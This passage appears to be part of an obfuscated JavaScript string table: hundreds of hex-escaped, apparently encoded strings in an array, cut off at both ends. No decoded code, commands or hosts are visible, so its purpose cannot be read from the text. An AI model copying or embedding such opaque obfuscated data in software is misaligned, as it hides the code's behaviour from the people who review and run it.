38\x6b\x46\x72\x43\x6f\x56\x63\x59\x4e\x64\x51\x73\x35\x53\x63\x57','\x57\x52\x52\x63\x53\x53\x6b\x77\x57\x50\x75\x4e','\x57\x52\x70\x63\x4c\x4c\x6c\x64\x4e\x53\x6f\x33','\x57\x51\x4a\x63\x56\x4c\x64\x64\x49\x43\x6f\x54\x57\x36\x71','\x57\x52\x75\x4b\x44\x43\x6b\x41\x70\x57','\x57\x37\x7a\x6a\x57\x35\x72\x65\x6d\x4d\x65\x41\x57\x35\x64\x63\x4a\x43\x6f\x62','\x57\x35\x7a\x77\x57\x52\x42\x64\x55\x4c\x4f','\x57\x4f\x6c\x64\x47\x48\x6c\x64\x4f\x43\x6f\x42\x71\x59\x65','\x57\x36\x56\x63\x53\x43\x6b\x38','\x57\x36\x78\x63\x55\x43\x6b\x2b\x79\x47','\x63\x43\x6b\x67\x64\x74\x79\x76\x6a\x59\x43\x70\x57\x37\x6c\x63\x49\x64\x58\x50\x57\x52\x35\x68','\x63\x43\x6f\x41\x75\x71','\x44\x43\x6f\x58\x7a\x6d\x6b\x57\x57\x37\x50\x6c\x57\x4f\x76\x57\x45\x78\x6a\x70\x57\x50\x52\x63\x4a\x77\x54\x35\x6a\x43\x6b\x74\x45\x30\x50\x58\x57\x34\x42\x64\x4f\x65\x35\x57\x57\x4f\x62\x76\x57\x36\x74\x63\x50\x38\x6b\x7a\x72\x33\x56\x64\x51\x53\x6b\x56\x67\x72\x64\x63\x4b\x76\x6a\x76\x57\x50\x6c\x64\x4c\x53\x6b\x6e\x57\x4f\x39\x78\x69\x6d\x6f\x2f\x57\x4f\x4e\x63\x49\x71\x37\x64\x53\x53\x6b\x68\x6b\x53\x6f\x4c\x57\x36\x64\x64\x53\x53\x6b\x2f\x79\x32\x30\x7a\x72\x76\x5a\x63\x52\x43\x6f\x73\x57\x37\x4e\x63\x4c\x6d\x6b\x31\x57\x36\x69\x37\x57\x52\x46\x64\x54\x53\x6b\x6b\x57\x35\x48\x67\x57\x37\x65\x79\x73\x49\x42\x64\x53\x78\x68\x64\x56\x4a\x57\x71\x6d\x53\x6b\x63\x57\x51\x64\x63\x56\x38\x6f\x49\x57\x52\x76\x46\x57\x4f\x66\x35\x65\x53\x6f\x47\x6e\x73\x75\x41\x7a\x63\x66\x58\x57\x4f\x6d\x71\x74\x6d\x6f\x75\x57\x51\x71\x4d\x57\x36\x58\x33\x41\x71\x71\x34\x65\x73\x6a\x56\x44\x5a\x46\x64\x50\x72\x39\x37\x46\x43\x6b\x67\x64\x43\x6b\x5a\x75\x6d\x6f\x52\x57\x36\x31\x4c\x57\x36\x57\x72\x62\x38\x6b\x71\x57\x52\x75\x4f\x68\x38\x6b\x62\x74\x48\x57\x68\x74\x43\x6b\x4c\x43\x53\x6f\x4c\x57\x35\x33\x64\x54\x6d\x6f\x66\x57\x51\x54\x38\x57\x35\x56\x63\x50\x4c\x50\x47\x7a\x30\x38','\x67\x6d\x6f\x77\x68\x43\x6f\x53\x7a\x43\x6b\x73\x57\x52\x46\x64\x52\x48\x33\x63\x50\x71','\x57\x52\x43\x53\x76\x4e\x76\x63','\x57\x34\x38\x72\x64\x43\x6b\x47\x42\x43\x6b\x45\x57\x36\x72\x65\x76\x38\x6f\x7a','\x57\x4f\x54\x2b\x7a\x38\x6b\x42\x71\x38\x6b\x75\x68\x57\x62\x41\x57\x34\x53','\x57\x51\x68\x63\x56\x6d\x6b\x70\x57\x50\x6d\x4e\x61\x53\x6b\x34\x6f\x38\x6b\x48\x65\x61','\x78\x53\x6f\x6c\x45\x72\x64\x63\x51\x6d\x6b\x58','\x76\x38\x6b\x76\x67\x6d\x6f\x59\x6b\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x52\x71\x57\x64\x38\x6b\x5a\x6b\x43\x6b\x2b\x61\x43\x6b\x79\x57\x37\x56\x63\x47\x6d\x6f\x45\x7a\x47\x78\x63\x53\x63\x42\x64\x48\x78\x4b\x52\x57\x52\x48\x32\x45\x58\x78\x64\x4c\x38\x6f\x7a\x77\x43\x6b\x79\x57\x35\x5a\x63\x53\x43\x6b\x53','\x57\x50\x33\x63\x54\x65\x70\x64\x56\x53\x6f\x56\x57\x36\x2f\x63\x49\x47','\x41\x38\x6f\x33\x57\x36\x70\x63\x4c\x62\x65','\x64\x6d\x6f\x2b\x63\x53\x6b\x79\x73\x62\x4a\x64\x4a\x4d\x61','\x57\x52\x78\x63\x50\x53\x6b\x75\x57\x50\x61\x75','\x57\x35\x4e\x63\x52\x43\x6b\x49\x41\x53\x6f\x66\x57\x35\x72\x4c\x57\x37\x6a\x66\x42\x38\x6b\x4c\x57\x36\x33\x64\x51\x72\x46\x64\x55\x53\x6f\x67\x57\x4f\x53\x68\x43\x4d\x58\x58\x71\x4a\x4b','\x69\x6d\x6b\x4a\x69\x43\x6f\x39\x57\x52\x75\x44\x57\x34\x61\x65\x6e\x4a\x54\x61\x57\x50\x56\x64\x51\x68\x35\x57\x6b\x53\x6b\x75\x45\x57','\x6f\x53\x6b\x6b\x77\x31\x6e\x5a\x6c\x43\x6b\x55\x57\x35\x62\x36\x57\x51\x42\x63\x4d\x43\x6b\x75\x46\x75\x6d','\x57\x37\x44\x42\x57\x50\x66\x56\x6a\x71','\x57\x37\x50\x30\x57\x50\x4a\x64\x4c\x61','\x79\x53\x6b\x43\x78\x38\x6f\x2f\x73\x5a\x74\x64\x56\x61','\x57\x37\x6c\x63\x54\x38\x6b\x45\x79\x43\x6f\x68\x57\x34\x66\x53\x57\x35\x48\x4e\x7a\x43\x6b\x62\x57\x36\x74\x64\x53\x4a\x64\x64\x56\x53\x6f\x4c\x57\x50\x57','\x77\x67\x6d\x68\x42\x6d\x6f\x5a\x57\x4f\x6d','\x6c\x78\x4e\x64\x54\x53\x6b\x65\x57\x4f\x71','\x57\x4f\x71\x6e\x57\x37\x54\x72\x57\x36\x65','\x57\x35\x66\x6f\x57\x37\x70\x64\x4a\x30\x42\x64\x48\x38\x6b\x32\x42\x6d\x6f\x4d\x57\x50\x66\x57\x57\x34\x37\x63\x47\x59\x56\x64\x56\x53\x6f\x6b','\x6a\x53\x6f\x54\x68\x6d\x6f\x43\x72\x6d\x6b\x43\x57\x51\x64\x64\x51\x61','\x57\x37\x35\x50\x57\x51\x54\x30\x6b\x38\x6b\x6b','\x64\x6d\x6b\x51\x71\x4b\x72\x64','\x72\x57\x4e\x63\x4d\x63\x79','\x57\x4f\x61\x42\x57\x34\x39\x69\x57\x35\x53','\x57\x37\x42\x63\x54\x38\x6b\x47\x71\x53\x6f\x66\x57\x34\x6a\x4c\x57\x35\x66\x4f\x79\x53\x6b\x74\x57\x36\x6c\x64\x51\x58\x68\x64\x53\x6d\x6f\x55','\x57\x51\x78\x63\x55\x38\x6b\x2b\x57\x52\x79\x4e','\x6d\x53\x6f\x48\x57\x37\x38\x50\x57\x37\x56\x64\x4d\x53\x6b\x45\x6c\x4c\x4f','\x57\x36\x4e\x63\x51\x53\x6b\x58\x72\x38\x6f\x71','\x6f\x53\x6b\x4a\x57\x34\x66\x73\x63\x53\x6b\x6f\x41\x30\x33\x64\x51\x58\x5a\x63\x53\x74\x52\x63\x56\x67\x30\x71\x6d\x49\x72\x77\x44\x53\x6b\x55\x6d\x76\x30\x52\x77\x43\x6b\x36\x64\x6d\x6b\x69\x78\x63\x79\x54\x69\x53\x6f\x47\x57\x50\x68\x63\x4c\x30\x37\x63\x48\x43\x6f\x48\x57\x51\x6e\x68','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x73\x78\x63\x51\x49\x58\x2f\x57\x50\x52\x63\x4d\x4d\x4e\x63\x48\x6d\x6f\x50\x74\x72\x6c\x64\x56\x6d\x6b\x64\x57\x35\x4c\x73\x57\x37\x76\x35\x79\x53\x6b\x54\x57\x52\x6a\x7a\x72\x73\x69','\x57\x4f\x4a\x63\x52\x31\x74\x64\x49\x57','\x70\x38\x6b\x46\x72\x31\x6e\x36\x6b\x61','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x72\x69\x66\x4f\x62\x71\x66\x2f\x64\x51\x43\x6b\x2b','\x57\x52\x5a\x63\x56\x53\x6b\x37\x46\x6d\x6f\x78\x57\x35\x71\x54\x57\x35\x35\x64\x79\x38\x6b\x41\x57\x36\x75','\x57\x51\x43\x35\x57\x34\x44\x77\x57\x34\x42\x63\x51\x72\x61','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x47','\x57\x36\x5a\x64\x54\x6d\x6b\x53\x57\x51\x52\x63\x52\x61\x46\x64\x4f\x57','\x57\x52\x79\x5a\x57\x35\x7a\x78\x57\x34\x46\x63\x54\x62\x43\x46\x57\x50\x44\x74\x57\x52\x4b\x6d\x57\x37\x57','\x57\x35\x50\x48\x76\x67\x4e\x63\x54\x72\x34','\x6a\x66\x37\x64\x4e\x6d\x6f\x65','\x57\x4f\x33\x64\x54\x47\x46\x63\x54\x57','\x57\x4f\x79\x6d\x44\x53\x6b\x44\x62\x53\x6f\x74\x57\x52\x33\x64\x56\x53\x6f\x30\x57\x4f\x71\x76','\x57\x35\x4e\x63\x53\x43\x6b\x38\x7a\x38\x6f\x71','\x6d\x38\x6b\x73\x74\x72\x33\x63\x4e\x57','\x57\x35\x6c\x64\x51\x53\x6b\x41\x57\x52\x4e\x63\x4c\x57','\x57\x37\x66\x53\x57\x50\x5a\x64\x4d\x32\x4b','\x57\x51\x4c\x65\x57\x4f\x62\x49','\x69\x43\x6f\x38\x57\x37\x34\x2b\x57\x37\x78\x64\x4d\x47','\x42\x63\x68\x64\x4a\x6d\x6f\x39\x76\x71','\x44\x65\x71\x33\x74\x43\x6f\x5a','\x66\x53\x6b\x4b\x66\x53\x6f\x47\x57\x4f\x53','\x57\x34\x31\x54\x6d\x49\x2f\x64\x50\x74\x75\x47\x57\x51\x5a\x63\x49\x47\x68\x64\x48\x53\x6f\x41\x43\x5a\x5a\x63\x50\x47','\x76\x43\x6b\x39\x63\x43\x6b\x62\x74\x61\x6c\x64\x49\x68\x31\x74\x44\x38\x6b\x64\x41\x57\x43\x49\x57\x52\x46\x64\x4f\x57\x46\x63\x4c\x6d\x6b\x7a\x57\x51\x68\x63\x54\x67\x47','\x57\x34\x31\x55\x6e\x73\x2f\x64\x52\x32\x38','\x73\x38\x6b\x74\x64\x63\x6e\x6d\x70\x71','\x57\x34\x6a\x46\x57\x52\x50\x72\x68\x47','\x75\x53\x6b\x74\x70\x53\x6f\x45\x63\x47','\x57\x51\x52\x63\x55\x53\x6b\x75\x57\x4f\x71','\x57\x35\x6a\x48\x78\x67\x2f\x63\x54\x62\x52\x63\x56\x61','\x57\x50\x6a\x48\x76\x4d\x56\x63\x52\x62\x70\x63\x50\x4b\x30','\x73\x4d\x6d\x62\x6e\x43\x6f\x58\x57\x4f\x68\x63\x56\x53\x6f\x53\x69\x38\x6f\x37\x57\x50\x43\x4e\x66\x4d\x34','\x43\x67\x46\x64\x52\x38\x6f\x41','\x65\x38\x6b\x2b\x6b\x38\x6f\x47','\x6d\x43\x6f\x34\x57\x35\x34\x4b\x57\x36\x57','\x6a\x53\x6f\x38\x64\x6d\x6f\x57','\x57\x4f\x4a\x63\x48\x43\x6b\x6c\x57\x50\x78\x63\x55\x71','\x65\x43\x6f\x57\x57\x36\x69\x5a\x57\x35\x38','\x57\x34\x76\x74\x57\x51\x33\x64\x4f\x66\x79','\x45\x63\x4a\x63\x4d\x74\x54\x6a','\x57\x35\x31\x31\x6b\x73\x78\x64\x4f\x68\x57','\x57\x36\x74\x63\x49\x43\x6b\x32\x57\x34\x42\x64\x4c\x61','\x6f\x75\x56\x64\x49\x6d\x6f\x7a\x41\x71','\x57\x50\x64\x63\x48\x6d\x6b\x6c\x57\x52\x42\x63\x52\x71','\x57\x50\x64\x64\x4d\x72\x78\x64\x4f\x47','\x57\x52\x58\x6d\x57\x50\x30\x42\x6a\x53\x6f\x69\x57\x52\x74\x63\x4f\x76\x34\x58\x57\x4f\x39\x32\x57\x34\x7a\x65','\x57\x35\x58\x4b\x6e\x49\x70\x64\x55\x68\x34','\x6b\x53\x6f\x4d\x64\x43\x6f\x53\x74\x43\x6b\x73\x57\x51\x42\x64\x52\x57','\x75\x61\x46\x63\x49\x59\x58\x67','\x57\x35\x50\x54\x44\x72\x4e\x63\x4d\x49\x4a\x63\x50\x74\x31\x5a\x57\x4f\x6c\x64\x4e\x4d\x78\x63\x47\x53\x6f\x69\x77\x57\x56\x64\x56\x38\x6b\x79\x57\x34\x47\x71\x57\x36\x48\x41\x46\x6d\x6b\x4e\x57\x52\x58\x4f\x74\x63\x70\x64\x49\x66\x56\x63\x48\x6d\x6b\x38','\x57\x52\x7a\x63\x57\x50\x74\x64\x49\x32\x46\x64\x50\x76\x4b','\x57\x34\x62\x6f\x77\x33\x46\x63\x4a\x47','\x57\x51\x65\x54\x57\x35\x48\x6b\x57\x35\x65','\x6e\x6d\x6f\x53\x64\x6d\x6f\x6d\x71\x43\x6b\x68\x57\x52\x79','\x46\x38\x6b\x4c\x6f\x38\x6f\x4b\x67\x61','\x69\x6d\x6b\x33\x57\x35\x44\x32\x57\x36\x43','\x68\x57\x5a\x63\x4d\x75\x4c\x59','\x57\x4f\x2f\x63\x51\x76\x64\x64\x4c\x43\x6f\x39\x57\x36\x78\x63\x4c\x53\x6f\x6a\x57\x35\x76\x6f\x6f\x67\x2f\x64\x49\x76\x39\x77\x6a\x5a\x6d\x32\x57\x52\x4a\x64\x4d\x32\x6d','\x57\x37\x4c\x4d\x57\x52\x33\x64\x4f\x76\x43','\x57\x34\x66\x30\x6c\x59\x4e\x64\x56\x66\x6d\x31\x57\x51\x52\x63\x4e\x30\x46\x64\x4e\x57','\x57\x50\x2f\x63\x52\x53\x6b\x65\x57\x36\x47\x52','\x57\x51\x74\x64\x4b\x49\x78\x63\x50\x66\x34','\x57\x37\x58\x70\x57\x34\x6e\x61\x6d\x66\x6d\x37\x57\x34\x42\x63\x4e\x6d\x6f\x70','\x57\x52\x4a\x63\x55\x53\x6b\x6f\x57\x4f\x57\x4e','\x57\x51\x65\x47\x57\x35\x54\x76','\x44\x74\x5a\x64\x54\x53\x6f\x71\x75\x61','\x72\x6d\x6b\x41\x63\x59\x44\x74','\x57\x35\x66\x65\x57\x50\x52\x64\x49\x4e\x69','\x62\x53\x6b\x67\x6e\x43\x6f\x46\x57\x4f\x61','\x6c\x38\x6f\x39\x57\x35\x79\x6c\x57\x37\x75','\x57\x37\x54\x55\x57\x50\x4e\x64\x4b\x77\x5a\x64\x4c\x74\x30\x6c\x57\x52\x5a\x63\x4b\x77\x75\x37','\x6e\x6d\x6f\x59\x57\x37\x57\x4f\x57\x37\x65','\x57\x52\x4c\x6d\x57\x50\x43\x76\x61\x61','\x6e\x38\x6f\x4d\x63\x53\x6b\x59\x78\x6d\x6b\x79\x57\x51\x56\x64\x52\x58\x64\x63\x53\x53\x6b\x78\x77\x6d\x6b\x41\x57\x4f\x46\x63\x50\x6d\x6f\x42\x57\x51\x6d\x2f\x6d\x6d\x6b\x46\x57\x50\x47\x59','\x73\x38\x6b\x72\x65\x43\x6f\x57\x62\x38\x6f\x38','\x62\x61\x4a\x63\x48\x76\x6e\x6a\x57\x34\x47','\x57\x35\x33\x64\x4e\x38\x6b\x33\x57\x4f\x2f\x63\x47\x43\x6b\x67\x63\x62\x33\x64\x52\x59\x72\x43\x57\x51\x47\x69\x71\x6d\x6b\x41\x57\x52\x70\x64\x55\x4c\x2f\x64\x49\x43\x6b\x59\x57\x34\x70\x64\x48\x31\x35\x34\x66\x59\x68\x64\x51\x38\x6b\x64\x73\x32\x6c\x64\x47\x68\x44\x55\x57\x37\x75\x7a\x57\x37\x38\x67\x57\x51\x44\x7a\x57\x35\x6c\x63\x48\x43\x6b\x70\x73\x74\x70\x63\x4b\x30\x6a\x6e\x57\x36\x70\x64\x4d\x62\x6e\x61\x61\x43\x6b\x61\x57\x36\x79\x79\x43\x75\x52\x63\x55\x63\x4f\x4c\x57\x37\x4a\x64\x4c\x4a\x38\x31\x70\x73\x57\x79\x69\x47\x4a\x64\x4e\x38\x6b\x37\x57\x37\x71\x69\x57\x37\x6c\x64\x54\x53\x6f\x78\x57\x4f\x4f\x52\x76\x4c\x79\x48\x57\x50\x74\x64\x4e\x67\x4b\x77\x63\x47\x64\x64\x48\x67\x74\x63\x55\x53\x6b\x48\x57\x35\x71\x39\x78\x64\x74\x63\x56\x38\x6b\x72\x41\x53\x6f\x6b\x61\x78\x5a\x63\x47\x30\x65\x4c\x57\x50\x35\x31\x74\x6d\x6f\x65\x57\x4f\x50\x47\x65\x32\x5a\x63\x4b\x62\x2f\x64\x4a\x6d\x6b\x48\x57\x37\x46\x64\x4c\x48\x69\x46\x57\x52\x5a\x64\x56\x78\x75\x68\x65\x4b\x4e\x63\x4a\x6d\x6f\x6f\x66\x6d\x6b\x4f\x57\x4f\x62\x4d\x57\x52\x39\x49\x57\x51\x33\x63\x55\x66\x70\x64\x55\x6d\x6b\x4a\x57\x51\x4e\x64\x4b\x71\x4e\x64\x50\x6d\x6f\x4d\x57\x51\x46\x63\x4b\x38\x6f\x66\x69\x71\x61\x71\x57\x36\x6c\x63\x4f\x32\x33\x64\x53\x4d\x43\x71\x65\x53\x6b\x64\x45\x4a\x42\x64\x48\x48\x31\x69\x6e\x6d\x6b\x35\x57\x37\x76\x4e\x73\x30\x42\x64\x50\x4c\x70\x64\x48\x6d\x6f\x62\x62\x43\x6f\x6a\x57\x34\x4e\x64\x56\x53\x6f\x52\x69\x59\x31\x63\x57\x4f\x50\x31\x44\x6d\x6b\x79','\x6e\x6d\x6f\x4a\x70\x43\x6b\x68\x57\x37\x43','\x57\x4f\x6e\x54\x57\x4f\x4b\x6f\x6c\x71','\x64\x78\x4a\x64\x52\x53\x6f\x58\x7a\x57','\x68\x43\x6f\x76\x6b\x43\x6b\x66\x71\x47','\x72\x6d\x6b\x41\x64\x74\x44\x44\x6a\x4a\x69','\x66\x57\x68\x63\x50\x67\x44\x72','\x57\x34\x62\x69\x64\x57\x42\x64\x54\x47','\x76\x6d\x6b\x73\x6e\x57\x54\x35','\x57\x4f\x42\x64\x47\x72\x78\x64\x53\x53\x6f\x4c','\x76\x6d\x6f\x46\x79\x62\x6d','\x64\x6d\x6b\x59\x6e\x53\x6f\x2f\x57\x52\x79\x68\x57\x37\x69\x35\x70\x74\x50\x6c','\x57\x51\x2f\x64\x52\x59\x70\x63\x4d\x77\x53','\x57\x51\x31\x39\x57\x52\x7a\x52\x7a\x6d\x6b\x68\x68\x4e\x33\x63\x4f\x6d\x6f\x64\x57\x52\x46\x64\x49\x75\x48\x57\x57\x50\x79\x44\x64\x38\x6f\x4e\x57\x37\x6c\x63\x4d\x43\x6f\x71\x57\x4f\x34\x53\x74\x58\x79\x46\x6a\x4b\x76\x33\x57\x37\x74\x63\x52\x38\x6f\x4d\x57\x52\x42\x63\x53\x71\x66\x33\x57\x36\x76\x65\x6a\x43\x6b\x31\x57\x34\x6c\x63\x4d\x57\x4f\x43\x57\x51\x6c\x63\x56\x6d\x6f\x4c\x57\x36\x42\x64\x53\x49\x68\x64\x4f\x71\x52\x63\x4b\x4a\x61\x43\x64\x77\x5a\x64\x53\x71','\x57\x52\x53\x46\x43\x68\x7a\x77\x57\x4f\x46\x64\x4a\x38\x6b\x36\x57\x36\x39\x43\x65\x43\x6b\x57','\x64\x43\x6b\x50\x75\x78\x31\x2b','\x46\x5a\x4e\x63\x49\x74\x50\x73\x57\x34\x62\x2f\x57\x50\x52\x64\x4f\x64\x38','\x57\x35\x47\x65\x67\x38\x6b\x4e\x79\x61','\x7a\x77\x6c\x64\x51\x6d\x6f\x41\x41\x43\x6b\x67\x57\x35\x61','\x6f\x5a\x2f\x63\x53\x38\x6f\x6f\x44\x61','\x57\x36\x6a\x54\x57\x52\x35\x56\x6d\x6d\x6b\x39','\x6f\x4c\x52\x64\x47\x38\x6f\x76\x72\x71','\x57\x34\x31\x39\x57\x34\x6c\x64\x51\x4b\x74\x64\x4e\x64\x33\x64\x49\x53\x6b\x56\x64\x33\x74\x64\x51\x75\x69\x68\x68\x53\x6b\x50\x66\x77\x5a\x64\x53\x65\x34\x6c','\x57\x37\x62\x72\x43\x6d\x6b\x6e\x45\x6d\x6b\x4f\x66\x58\x58\x73\x57\x34\x53','\x57\x50\x50\x72\x57\x52\x4f\x64\x6a\x71','\x79\x43\x6b\x61\x62\x43\x6f\x2f\x67\x71','\x57\x50\x56\x64\x53\x62\x56\x63\x48\x30\x5a\x64\x51\x57','\x57\x51\x46\x64\x4d\x58\x6c\x64\x51\x53\x6f\x73','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x4f','\x6f\x43\x6b\x6b\x71\x33\x4c\x4a\x69\x53\x6b\x6b\x57\x34\x44\x62\x57\x52\x46\x63\x4a\x53\x6b\x62\x42\x65\x34\x65\x63\x49\x46\x63\x49\x75\x68\x63\x4b\x53\x6f\x76\x6a\x53\x6f\x41\x57\x4f\x34','\x6c\x53\x6b\x61\x72\x77\x6a\x58\x6e\x6d\x6b\x55\x57\x35\x72\x43\x57\x51\x6c\x63\x49\x47','\x57\x34\x78\x63\x53\x75\x43','\x57\x37\x58\x6b\x57\x34\x6e\x6d\x6c\x77\x4f\x48','\x57\x35\x6e\x4a\x57\x50\x50\x71\x6a\x71','\x57\x37\x6e\x79\x57\x4f\x42\x64\x54\x66\x69','\x57\x37\x56\x63\x51\x43\x6b\x64\x57\x4f\x37\x64\x4e\x57\x2f\x64\x47\x4a\x43\x4b','\x75\x43\x6f\x41\x43\x63\x42\x63\x4f\x53\x6b\x32\x57\x50\x76\x65\x6b\x43\x6f\x31\x6c\x61\x46\x64\x4c\x57','\x57\x52\x39\x50\x57\x52\x62\x56\x41\x43\x6b\x66\x68\x68\x2f\x63\x55\x38\x6f\x46\x57\x37\x4a\x64\x48\x4c\x72\x32\x57\x50\x44\x65\x74\x6d\x6f\x4e\x57\x35\x56\x63\x4e\x53\x6f\x78\x57\x50\x47\x56\x46\x71\x7a\x74\x79\x62\x39\x45','\x63\x38\x6b\x36\x62\x43\x6f\x30\x57\x51\x38','\x57\x4f\x6c\x63\x4e\x38\x6b\x51\x57\x50\x5a\x63\x47\x43\x6b\x43','\x75\x4a\x6c\x64\x47\x43\x6f\x59\x44\x6d\x6b\x45\x44\x71','\x62\x38\x6b\x35\x43\x66\x39\x46','\x73\x53\x6f\x44\x67\x66\x30','\x57\x37\x70\x64\x54\x53\x6b\x39\x57\x52\x78\x63\x50\x47\x46\x64\x50\x6d\x6f\x58\x76\x59\x57\x51\x57\x35\x56\x63\x52\x38\x6f\x77','\x6c\x53\x6f\x37\x57\x37\x57\x7a\x57\x34\x57','\x57\x35\x31\x70\x57\x37\x4a\x64\x56\x30\x56\x64\x4d\x47','\x45\x72\x6c\x64\x51\x38\x6f\x75\x42\x71','\x57\x37\x31\x4e\x45\x77\x52\x63\x4b\x61','\x57\x34\x31\x30\x6b\x74\x37\x64\x51\x33\x75\x4b\x57\x50\x46\x63\x4d\x76\x33\x64\x4a\x6d\x6f\x71\x79\x57','\x57\x52\x75\x67\x57\x36\x6e\x6e\x57\x34\x71','\x57\x36\x44\x76\x57\x34\x6a\x67\x6b\x4b\x65\x4b\x57\x34\x46\x63\x48\x53\x6f\x74\x70\x57','\x64\x43\x6f\x31\x57\x34\x4f\x71\x57\x37\x61','\x72\x6d\x6b\x62\x64\x6d\x6f\x4a\x68\x6d\x6f\x35\x57\x4f\x4f\x77\x73\x38\x6f\x36\x61\x47','\x6f\x38\x6b\x42\x57\x34\x76\x36\x57\x35\x34','\x57\x50\x57\x47\x6c\x59\x47\x69','\x43\x66\x4f\x61\x46\x53\x6f\x45','\x57\x4f\x78\x64\x4b\x63\x74\x63\x4d\x68\x30','\x57\x50\x74\x63\x4d\x43\x6b\x59\x57\x50\x68\x63\x4f\x57','\x57\x4f\x4e\x63\x56\x4c\x5a\x64\x4c\x6d\x6f\x34\x57\x36\x4e\x63\x4f\x43\x6f\x6d\x57\x35\x54\x74\x64\x47','\x75\x59\x70\x63\x52\x74\x4c\x6a','\x57\x4f\x53\x70\x41\x4d\x6e\x30','\x57\x51\x57\x66\x7a\x77\x6e\x46\x57\x4f\x5a\x64\x55\x6d\x6b\x46\x57\x36\x62\x6c\x62\x57','\x57\x34\x4c\x61\x57\x50\x66\x6e\x68\x61','\x6d\x5a\x4a\x63\x4a\x4b\x7a\x53','\x57\x52\x2f\x63\x49\x31\x52\x63\x4b\x53\x6b\x4c\x57\x50\x44\x47','\x57\x50\x6c\x63\x48\x6d\x6b\x32\x57\x50\x42\x63\x4a\x53\x6b\x70','\x61\x43\x6f\x44\x6b\x38\x6f\x37\x72\x71','\x78\x68\x4b\x44\x45\x38\x6f\x4f\x57\x4f\x46\x63\x54\x43\x6f\x4a','\x57\x4f\x4f\x34\x7a\x31\x76\x63','\x67\x43\x6b\x6b\x72\x53\x6f\x34\x73\x5a\x4a\x64\x50\x4a\x47','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x4e\x6c\x64\x4e\x68\x65\x71\x57\x52\x78\x63\x4a\x61','\x57\x52\x37\x63\x4a\x31\x2f\x63\x4d\x57','\x57\x50\x5a\x63\x56\x4b\x75','\x76\x64\x4a\x64\x4c\x43\x6f\x33\x7a\x6d\x6b\x61\x71\x53\x6f\x7a\x57\x37\x79\x30\x57\x52\x65','\x57\x35\x53\x61\x61\x6d\x6b\x70\x7a\x57','\x57\x50\x6a\x50\x76\x78\x5a\x63\x50\x64\x74\x63\x56\x66\x43','\x6b\x43\x6b\x66\x57\x37\x66\x59\x57\x34\x79\x72\x70\x75\x4f','\x57\x37\x39\x50\x57\x50\x53','\x57\x50\x43\x43\x41\x43\x6b\x61\x66\x43\x6f\x79\x57\x4f\x4f','\x75\x33\x38\x39\x42\x43\x6f\x58\x57\x4f\x5a\x63\x56\x38\x6f\x2f','\x76\x6d\x6b\x61\x64\x43\x6f\x2b\x68\x43\x6f\x5a','\x57\x35\x34\x76\x66\x43\x6b\x77\x7a\x57','\x57\x34\x78\x63\x50\x38\x6b\x45\x57\x4f\x2f\x64\x49\x62\x37\x64\x49\x5a\x53\x34\x7a\x4c\x35\x2b\x57\x50\x38','\x57\x37\x70\x63\x47\x38\x6b\x56\x57\x34\x74\x64\x50\x53\x6b\x5a\x57\x4f\x37\x63\x55\x6d\x6f\x4c\x57\x52\x79','\x57\x34\x58\x38\x74\x47\x74\x63\x50\x71','\x57\x34\x4c\x36\x41\x63\x52\x63\x4a\x59\x5a\x63\x55\x71','\x57\x34\x76\x4f\x57\x34\x6c\x64\x47\x75\x74\x64\x48\x59\x61','\x6a\x4d\x37\x64\x4b\x43\x6f\x67\x44\x57','\x45\x6d\x6f\x4b\x57\x36\x64\x63\x4d\x74\x71\x52\x74\x38\x6f\x41\x75\x6d\x6f\x7a\x57\x52\x62\x50\x61\x38\x6b\x39\x57\x37\x4c\x30\x57\x51\x78\x64\x4a\x53\x6f\x71\x76\x4a\x52\x64\x4f\x71','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x2f\x64\x48\x74\x71\x2f\x79\x31\x58\x49\x57\x4f\x4f','\x69\x53\x6f\x68\x6a\x43\x6b\x46\x46\x71','\x57\x37\x79\x41\x42\x78\x79\x45\x57\x50\x4e\x64\x4d\x53\x6b\x75\x57\x36\x71\x76\x67\x6d\x6b\x48\x6d\x38\x6b\x52','\x57\x37\x70\x64\x50\x43\x6b\x2f\x57\x51\x42\x63\x53\x63\x46\x64\x50\x43\x6f\x79\x75\x63\x38\x35','\x57\x51\x72\x72\x43\x43\x6b\x42\x79\x71','\x71\x43\x6b\x44\x65\x43\x6f\x5a','\x57\x50\x42\x64\x51\x72\x56\x63\x48\x4e\x6d','\x6d\x6d\x6b\x50\x57\x34\x62\x33\x64\x53\x6b\x68','\x68\x6d\x6b\x59\x42\x64\x75','\x57\x51\x33\x64\x4c\x62\x52\x64\x53\x53\x6f\x44\x63\x59\x70\x63\x55\x53\x6f\x4f\x77\x53\x6f\x61\x57\x51\x5a\x64\x4d\x43\x6b\x4b\x6c\x53\x6b\x79\x57\x51\x4a\x63\x56\x76\x53\x65\x41\x53\x6b\x30\x6d\x77\x70\x64\x4e\x57\x46\x64\x52\x66\x2f\x64\x55\x43\x6b\x56\x57\x52\x48\x7a\x57\x35\x64\x63\x55\x6d\x6f\x57\x57\x51\x68\x63\x4c\x6d\x6f\x69\x79\x38\x6b\x4a\x57\x36\x4f\x72\x43\x30\x52\x63\x50\x38\x6f\x57\x70\x6d\x6b\x63\x57\x34\x6d','\x57\x37\x57\x41\x43\x67\x66\x66\x57\x52\x52\x64\x4c\x38\x6b\x41\x57\x36\x76\x44','\x57\x37\x70\x63\x4b\x38\x6b\x62\x77\x53\x6f\x4f','\x57\x36\x4a\x63\x53\x53\x6b\x75\x57\x4f\x6d\x51\x61\x43\x6b\x56\x63\x43\x6b\x37\x68\x6d\x6b\x76\x57\x37\x65','\x76\x53\x6b\x59\x62\x62\x31\x42','\x57\x51\x6c\x63\x53\x53\x6b\x78\x57\x4f\x75','\x57\x37\x34\x78\x70\x43\x6b\x65\x41\x47','\x42\x6d\x6b\x63\x57\x36\x62\x64\x57\x35\x47\x76\x69\x65\x30\x36\x71\x30\x74\x63\x52\x43\x6b\x36','\x57\x51\x42\x63\x4d\x6d\x6b\x31\x57\x51\x43\x70','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x47\x2f\x57\x51\x2f\x63\x4c\x65\x37\x64\x4d\x38\x6f\x67\x43\x4e\x64\x63\x51\x43\x6b\x7